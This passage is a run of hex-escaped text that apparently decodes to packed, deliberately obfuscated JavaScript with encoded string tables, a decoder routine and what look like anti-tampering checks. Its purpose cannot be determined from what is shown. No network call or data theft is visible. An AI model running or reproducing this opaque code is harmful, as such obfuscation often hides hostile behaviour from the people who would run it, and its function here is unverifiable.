5C\x31\x36\x5C\x5C\x31\x33\x5C\x5C\x72\x5C\x5C\x69\x5C\x5C\x70\x5C\x5C\x55\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x56\x5C\x5C\x42\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x6F\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x43\x5C\x5C\x70\x5C\x5C\x45\x5C\x5C\x44\x5C\x5C\x6E\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x45\x5C\x5C\x37\x5C\x5C\x31\x30\x5C\x5C\x62\x5C\x5C\x32\x5C\x5C\x6A\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x64\x5C\x5C\x56\x5C\x5C\x72\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x61\x5C\x5C\x6A\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x64\x5C\x5C\x56\x5C\x5C\x72\x5C\x5C\x35\x5C\x5C\x6B\x5C\x5C\x31\x30\x5C\x5C\x6D\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x45\x5C\x5C\x71\x5C\x5C\x4C\x5C\x5C\x42\x5C\x5C\x69\x5C\x5C\x53\x5C\x5C\x4C\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x31\x36\x5C\x5C\x52\x5C\x5C\x66\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x56\x5C\x5C\x31\x5C\x5C\x58\x5C\x5C\x6B\x5C\x5C\x45\x5C\x5C\x35\x5C\x5C\x4C\x5C\x5C\x6B\x5C\x5C\x45\x5C\x5C\x35\x5C\x5C\x4F\x5C\x5C\x6B\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x45\x5C\x5C\x74\x5C\x5C\x6E\x5C\x5C\x6C\x5C\x5C\x58\x5C\x5C\x72\x5C\x5C\x31\x30\x5C\x5C\x42\x5C\x5C\x31\x63\x5C\x5C\x48\x5C\x5C\x31\x30\x5C\x5C\x6D\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x53\x5C\x5C\x41\x5C\x5C\x31\x31\x5C\x5C\x66\x5C\x5C\x45\x5C\x5C\x74\x5C\x5C\x31\x31\x5C\x5C\x4D\x5C\x5C\x58\x5C\x5C\x6A\x5C\x5C\x4D\x5C\x5C\x6C\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x6A\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x71\x5C\x5C\x4F\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x52\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x69\x5C\x5C\x64\x5C\x5C\x31\x33\x5C\x5C\x6D\x5C\x5C\x58\x5C\x5C\x6A\x5C\x5C\x31\x33\x5C\x5C\x6B\x5C\x5C\x6F\x5C\x5C\x31\x5C\x5C\x58\x5C\x5C\x6B\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x31\x36\x5C\x5C\x6D\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x31\x49\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x52\x5C\x5C\x31\x31\x5C\x5C\x6B\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x78\x5C\x5C\x71\x5C\x5C\x58\x5C\x5C\x62\x5C\x5C\x56\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x68\x5C\x5C\x5A\x5C\x5C\x45\x5C\x5C\x75\x5C\x5C\x58\x5C\x5C\x33\x5C\x5C\x31\x63\x5C\x5C\x6C\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x4F\x5C\x5C\x6B\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x47\x5C\x5C\x53\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x4C\x5C\x5C\x74\x5C\x5C\x72\x5C\x5C\x31\x63\x5C\x5C\x35\x5C\x5C\x48\x5C\x5C\x4A\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x5A\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x4C\x5C\x5C\x6B\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x31\x6A\x5C\x5C\x66\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x75\x5C\x5C\x74\x5C\x5C\x72\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x58\x5C\x5C\x6A\x5C\x5C\x53\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x64\x5C\x5C\x52\x5C\x5C\x62\x5C\x5C\x78\x5C\x5C\x37\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x56\x5C\x5C\x6D\x5C\x5C\x43\x5C\x5C\x4A\x5C\x5C\x74\x5C\x5C\x72\x5C\x5C\x31\x63\x5C\x5C\x4B\x5C\x5C\x58\x5C\x5C\x42\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x53\x5C\x5C\x44\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x31\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x4F\x5C\x5C\x6C\x5C\x5C\x78\x5C\x5C\x41\x5C\x5C\x31\x32\x5C\x5C\x6D\x5C\x5C\x43\x5C\x5C\x4A\x5C\x5C\x4F\x5C\x5C\x66\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x31\x5C\x5C\x4F\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x45\x5C\x5C\x31\x36\x5C\x5C\x31\x30\x5C\x5C\x6B\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x47\x5C\x5C\x66\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x47\x5C\x5C\x41\x5C\x5C\x58\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x69\x5C\x5C\x47\x5C\x5C\x56\x5C\x5C\x66\x5C\x5C\x32\x5C\x5C\x41\x5C\x5C\x56\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x37\x5C\x5C\x71\x5C\x5C\x45\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x6E\x5C\x5C\x5A\x5C\x5C\x47\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x64\x5C\x5C\x47\x5C\x5C\x64\x5C\x5C\x78\x5C\x5C\x31\x36\x5C\x5C\x47\x5C\x5C\x6C\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x37\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x31\x31\x5C\x5C\x44\x5C\x5C\x32\x5C\x5C\x6A\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x38\x5C\x5C\x6D\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x31\x46\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x52\x5C\x5C\x66\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x6E\x5C\x5C\x5A\x5C\x5C\x31\x33\x5C\x5C\x66\x5C\x5C\x43\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x45\x5C\x5C\x64\x5C\x5C\x31\x33\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x61\x5C\x5C\x33\x5C\x5C\x66\x5C\x5C\x31\x31\x5C\x5C\x37\x5C\x5C\x31\x63\x5C\x5C\x6C\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x68\x5C\x5C\x74\x5C\x5C\x47\x5C\x5C\x6C\x5C\x5C\x78\x5C\x5C\x5A\x5C\x5C\x47\x5C\x5C\x6B\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x31\x46\x5C\x5C\x66\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x31\x5C\x5C\x64\x5C\x5C\x78\x5C\x5C\x31\x36\x5C\x5C\x47\x5C\x5C\x6C\x5C\x5C\x78\x5C\x5C\x41\x5C\x5C\x31\x32\x5C\x5C\x6D\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x31\x5C\x5C\x5A\x5C\x5C\x37\x5C\x5C\x41\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x51\x5C\x5C\x65\x5C\x5C\x45\x5C\x5C\x61\x5C\x5C\x4F\x5C\x5C\x6B\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x52\x5C\x5C\x6B\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x6A\x5C\x5C\x48\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x37\x5C\x5C\x53\x5C\x5C\x71\x5C\x5C\x34\x5C\x5C\x52\x5C\x5C\x31\x33\x5C\x5C\x6C\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x53\x5C\x5C\x41\x5C\x5C\x31\x30\x5C\x5C\x31\x64\x5C\x5C\x45\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x45\x5C\x5C\x61\x5C\x5C\x53\x5C\x5C\x6B\x5C\x5C\x4B\x5C\x5C\x74\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x4B\x5C\x5C\x6B\x5C\x5C\x53\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x31\x5C\x5C\x4F\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x45\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x37\x5C\x5C\x6C\x5C\x5C\x45\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x31\x5C\x5C\x4F\x5C\x5C\x6B\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x45\x5C\x5C\x75\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x78\x5C\x5C\x31\x36\x5C\x5C\x31\x5C\x27\x5D\x3B\x79\x20\x34\x47\x3D\x49\x28\x29\x7B\x79\x20\x33\x50\x3D\x21\x21\x5B\x5D\x3B\x31\x67\x20\x49\x28\x34\x48\x2C\x33\x33\x29\x7B\x79\x20\x33\x34\x3D\x31\x41\x3B\x50\x28\x33\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x61\x5C\x27\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x31\x32\x5C\x5C\x4F\x5C\x5C\x43\x5C\x5C\x31\x49\x5C\x5C\x5A\x5C\x27\x29\x7B\x49\x20\x36\x44\x28\x29\x7B\x79\x20\x31\x73\x3D\x33\x34\x3B\x36\x45\x28\x57\x29\x5B\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x29\x5B\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x34\x5C\x27\x29\x29\x26\x26\x28\x36\x46\x5B\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x29\x2C\x21\x36\x47\x28\x57\x29\x5B\x5C\x27\x5C\x5C\x42\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x65\x5C\x27\x5D\x28\x29\x5B\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x68\x5C\x5C\x43\x5C\x5C\x4D\x5C\x5C\x78\x5C\x27\x29\x3F\x36\x48\x28\x57\x29\x5B\x5C\x27\x5C\x5C\x42\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x65\x5C\x27\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x6F\x5C\x5C\x6F\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x68\x5C\x27\x5D\x28\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x37\x5C\x27\x29\x29\x5B\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x46\x5C\x27\x29\x29\x5B\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x7A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x27\x5D\x28\x32\x6A\x29\x3A\x36\x49\x28\x57\x29\x5B\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x29\x5B\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x74\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x68\x5C\x27\x5D\x28\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x37\x5C\x27\x29\x29\x5B\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x72\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x4F\x5C\x5C\x4D\x5C\x5C\x69\x5C\x5C\x69\x5C\x5C\x62\x5C\x27\x2B\x5C\x27\x5C\x5C\x35\x5C\x27\x5D\x28\x32\x6A\x29\x29\x7D\x7D\x59\x7B\x79\x20\x34\x49\x3D\x33\x50\x3F\x49\x28\x29\x7B\x79\x20\x32\x45\x3D\x33\x34\x3B\x50\x28\x33\x33\x29\x7B\x50\x28\x32\x45\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x63\x5C\x27\x29\x21\x3D\x3D\x32\x45\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x63\x5C\x27\x29\x29\x7B\x49\x20\x36\x4A\x28\x29\x7B\x79\x20\x31\x75\x3D\x32\x45\x2C\x34\x4A\x3D\x36\x4B\x28\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x6F\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x54\x5C\x5C\x62\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x31\x69\x5C\x27\x29\x5B\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x61\x5C\x27\x29\x29\x2C\x34\x4B\x3D\x36\x4C\x28\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x33\x5C\x27\x29\x29\x5B\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x61\x5C\x27\x29\x29\x2C\x32\x46\x3D\x7B\x7D\x3B\x32\x46\x5B\x5C\x27\x5C\x5C\x4B\x5C\x5C\x64\x5C\x5C\x62\x5C\x27\x5D\x3D\x34\x4A\x2C\x32\x46\x5B\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x34\x5C\x27\x29\x5D\x3D\x5C\x27\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x65\x5C\x27\x2C\x32\x46\x5B\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x6E\x5C\x27\x29\x5D\x3D\x49\x28\x34\x4C\x29\x7B\x79\x20\x32\x35\x3D\x31\x75\x2C\x34\x4D\x3D\x36\x4D\x28\x34\x4C\x29\x5B\x32\x35\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x6C\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x4D\x5C\x5C\x69\x5C\x5C\x54\x5C\x5C\x42\x5C\x5C\x4D\x5C\x5C\x68\x5C\x5C\x65\x5C\x27\x2B\x32\x35\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x72\x5C\x5C\x65\x5C\x5C\x62\x5C\x5C\x35\x5C\x27\x29\x5B\x32\x35\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x29\x3B\x36\x4E\x28\x32\x35\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x76\x5C\x27\x29\x2B\x32\x35\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x46\x5C\x27\x29\x2B\x32\x35\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x7A\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x32\x5C\x5C\x65\x5C\x27\x5D\x28\x34\x4D\x29\x7D\x2C\x36\x4F\x5B\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x74\x5C\x27\x29\x5D\x28\x32\x46\x29\x3B\x79\x20\x32\x47\x3D\x7B\x7D\x3B\x32\x47\x5B\x5C\x27\x5C\x5C\x4B\x5C\x5C\x64\x5C\x5C\x62\x5C\x27\x5D\x3D\x34\x4B\x2C\x32\x47\x5B\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x34\x5C\x27\x29\x5D\x3D\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x36\x5C\x27\x29\x2C\x32\x47\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x4B\x5C\x5C\x63\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x68\x5C\x5C\x68\x5C\x27\x5D\x3D\x49\x28\x34\x4E\x29\x7B\x79\x20\x31\x57\x3D\x31\x75\x2C\x34\x4F\x3D\x36\x50\x28\x34\x4E\x29\x5B\x31\x57\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x31\x57\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x6A\x5C\x27\x29\x2B\x31\x57\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x72\x5C\x5C\x65\x5C\x5C\x62\x5C\x5C\x35\x5C\x27\x29\x5B\x31\x57\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x29\x3B\x36\x51\x28\x31\x57\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x63\x5C\x27\x29\x2B\x31\x57\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x46\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x41\x5C\x5C\x54\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x70\x5C\x5C\x35\x5C\x5C\x64\x5C\x5C\x31\x62\x5C\x5C\x42\x5C\x27\x29\x5B\x31\x57\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x34\x4F\x29\x7D\x2C\x36\x52\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x5A\x5C\x5C\x36\x5C\x5C\x32\x5C\x27\x5D\x28\x32\x47\x29\x7D\x7D\x59\x7B\x79\x20\x34\x50\x3D\x33\x33\x5B\x32\x45\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x34\x48\x2C\x36\x53\x29\x3B\x31\x67\x20\x33\x33\x3D\x36\x54\x2C\x34\x50\x7D\x7D\x7D\x3A\x49\x28\x29\x7B\x7D\x3B\x31\x67\x20\x33\x50\x3D\x21\x5B\x5D\x2C\x34\x49\x7D\x7D\x7D\x28\x29\x2C\x33\x51\x3D\x34\x47\x28\x57\x2C\x49\x28\x29\x7B\x79\x20\x32\x6B\x3D\x31\x41\x2C\x34\x51\x3D\x33\x35\x20\x31\x58\x21\x3D\x3D\x32\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x29\x3F\x31\x58\x3A\x33\x35\x20\x36\x55\x3D\x3D\x3D\x32\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x61\x5C\x27\x29\x26\x26\x33\x35\x20\x36\x56\x3D\x3D\x3D\x32\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x31\x5C\x27\x29\x26\x26\x33\x35\x20\x34\x52\x3D\x3D\x3D\x32\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x61\x5C\x27\x29\x3F\x34\x52\x3A\x57\x2C\x34\x53\x3D\x49\x28\x29\x7B\x79\x20\x32\x6C\x3D\x32\x6B\x2C\x34\x54\x3D\x32\x48\x20\x34\x51\x5B\x28\x32\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x33\x5C\x27\x29\x29\x5D\x28\x32\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x34\x5C\x27\x29\x2B\x32\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x6E\x5C\x27\x29\x2B\x32\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x38\x5C\x27\x29\x29\x3B\x31\x67\x21\x34\x54\x5B\x32\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x33\x51\x29\x7D\x3B\x31\x67\x20\x34\x53\x28\x29\x7D\x29\x3B\x49\x20\x31\x41\x28\x32\x49\x2C\x36\x57\x29\x7B\x32\x49\x3D\x32\x49\x2D\x36\x58\x3B\x79\x20\x32\x6D\x3D\x33\x4F\x5B\x32\x49\x5D\x3B\x50\x28\x31\x41\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x48\x5C\x5C\x35\x5C\x5C\x4D\x5C\x5C\x66\x5C\x5C\x35\x5C\x27\x5D\x3D\x3D\x3D\x33\x36\x29\x7B\x79\x20\x34\x55\x3D\x49\x28\x34\x56\x29\x7B\x79\x20\x34\x57\x3D\x5C\x27\x5C\x5C\x36\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x69\x5C\x5C\x43\x5C\x5C\x72\x5C\x5C\x5A\x5C\x5C\x31\x69\x5C\x5C\x62\x5C\x5C\x4A\x5C\x5C\x70\x5C\x5C\x4D\x5C\x5C\x42\x5C\x5C\x71\x5C\x5C\x64\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x4B\x5C\x5C\x41\x5C\x5C\x78\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x6B\x5C\x5C\x44\x5C\x5C\x6C\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x31\x64\x5C\x5C\x31\x49\x5C\x5C\x4C\x5C\x5C\x52\x5C\x5C\x58\x5C\x5C\x31\x63\x5C\x5C\x53\x5C\x5C\x47\x5C\x5C\x45\x5C\x5C\x51\x5C\x5C\x31\x6A\x5C\x5C\x31\x33\x5C\x5C\x31\x46\x5C\x5C\x31\x7A\x5C\x5C\x55\x5C\x5C\x4F\x5C\x5C\x31\x32\x5C\x5C\x31\x30\x5C\x5C\x48\x5C\x5C\x31\x36\x5C\x5C\x31\x31\x5C\x5C\x56\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x38\x5C\x5C\x37\x5C\x5C\x76\x5C\x5C\x46\x5C\x5C\x7A\x5C\x5C\x74\x5C\x5C\x31\x47\x5C\x5C\